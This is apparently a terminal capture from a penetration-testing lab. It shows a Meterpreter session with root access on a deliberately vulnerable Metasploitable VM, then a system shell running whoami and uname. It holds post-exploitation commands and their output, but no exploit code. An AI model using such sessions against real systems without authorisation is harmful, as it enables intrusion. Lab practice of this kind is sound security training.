 meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter > shell
Process 5150 created.
Channel 1 created.
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux